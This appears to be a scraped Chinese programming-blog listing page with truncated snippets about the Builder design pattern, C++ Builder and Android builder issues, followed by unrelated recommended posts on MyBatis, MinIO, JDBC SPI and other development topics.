建造者模式:将一个复杂对象的构造与它的表示分离,使同样的构建过程可以创建不同的表示的设计模式. 设计场景: 有一个用户的UserInfo类,创建这个类,需要创建用户的姓名,年龄,爱好等信息,才能获得用 ...

- 每天一个设计模式-7 生成器模式(Builder)

每天一个设计模式-7 生成器模式(Builder) 一.实际问题 在讨论工厂方法模式的时候,提到了一个导出数据的应用框架,但是并没有涉及到导出数据的具体实现,这次通过生成器模式来简单实现导出成文本,X ...

- Stack Overflow 排错翻译 - Closing AlertDialog.Builder in Android -Android环境中关闭AlertDialog.Builder

Stack Overflow 排错翻译 - Closing AlertDialog.Builder in Android -Android环境中关闭AlertDialog.Builder 转自:ht ...

- Joshua Bloch错了? ——适当改变你的Builder模式实现

注:这一系列都是小品文.它们偏重的并不是如何实现模式,而是一系列在模式实现,使用等众多方面绝对值得思考的问题.如果您仅仅希望知道一个模式该如何实现,那么整个系列都会让您失望.如果您希望更深入地了解各个 ...

- c++ builder 2010 错误 F1004 Internal compiler error at 0x9740d99 with base 0x9

今天遇到一个奇怪的问题,拷贝项目后,在修改,会出现F1004 Internal compiler error at 0x9740d99 with base 0x9 ,不管怎么改,删除改动,都没用,关闭 ...

- c++ builder TIdHttp 获取不到cookie

用c++ builder 的TIdHttp组件Get一个ASP.Net MVC服务器的一个页面,获取页面中Cookie信息,修改后Post到服务器上去. 在本地调试的时候可以获取到,部署到服务器上就获 ...

- Builder模式在Java中的应用

在设计模式中对Builder模式的定义是用于构建复杂对象的一种模式,所构建的对象往往需要多步初始化或赋值才能完成.那么,在实际的开发过程中,我们哪些地方适合用到Builder模式呢?其中使用Build ...

- 设计模式--建造者模式Builder(创建型)

一.首先看建造者模式的UML图: 二.再来看一个建造者模式的例子 class Builder { public: virtual void BuildHead() {} virtual void Bu ...

- 使用SHFB(Sandcastle Help File Builder)建立MSDN风格的代码文档

使用SHFB(Sandcastle Help File Builder)建立MSDN风格的代码文档 下载地址:http://sandcastle.codeplex.com/ 下载地址2:http:// ...

随机推荐

- Metal 开发教程(一)

原文链接: https://developer.apple.com/documentation/metalkit/mtkview?language=objc MTKView 用于创建,配置,显示met ...

- Mybatis中foreach的使用

首先我们要明白的是foreach的本质就是把数据库能执行的sql在xml中按照一定语法来进行拼接,所以拼接之前,我们了解一下foreach标签中几个常见元素的作用 1.collection List ...

- Microsoft.Extensions.AI 初探

.NET Conf上的介绍 在今年的.NET Conf上Steve Sanderson带来了题为"AI Building Blocks - A new, unified AI layer&q ...

- AI智能学生体测小程序解决方案

引言: 近年来,随着教育理念的提升,对学生综合素质的教育越发重视,特别是越发重视学生的身体素质提升,各阶段的升学考试也将体测纳入考核范围.学校也推出了各种体测锻炼促进手段,今天为您介绍一个基于小程序的 ...

- Moebius for SQL Server

Moebius(莫比斯)介绍 Moebius数据库多活集群是格瑞趋势为SQL Server数据库研发的能够同时满足可用性.数据安全.容灾.读写分离.负载均衡的一站式多活集群.集群的名字取自Moebiu ...

- .NET云原生应用实践(六):多租户初步

本章目标 多租户简介 实现public租户下的用户数据隔离 出于开发进度考虑,本章暂不会完全实现多租户的整套体系,而是会实现其中的一小部分:基于默认public租户的数据隔离,并在本章节中会讨论多租户 ...

- MySQL之根据经纬度计算距离

可以在MySQL层面使用自定义计算函数来使用 CREATE DEFINER=`xxx`@`%` FUNCTION `get_distance`( lat1 float,lon1 float,lat2 ...

- Python3之常用包汇总

Python包网站: https://pypi.org/ 1. 繁体与简体转换(https://github.com/berniey/hanziconv.git) pip install hanzic ...

- JDBC【4】-- SPI底层原理解析

前面已经讲过SPI的基本实现原理了,demo也基本实现了,再来说说SPI. http://aphysia.cn/archives/jdbcspi 背景:SPI是什么? SPI,即是Service Pr ...

- 搭建一个文件存储服务器minio,实现文件存储

搭建一个文件存储服务器minio,实现文件存储 Minio是一个开源的.自托管的对象存储服务器,它提供了类似于云存储服务的功能.你可以使用Minio搭建自己的私有云存储解决方案,或者作为公共存储服务的 ...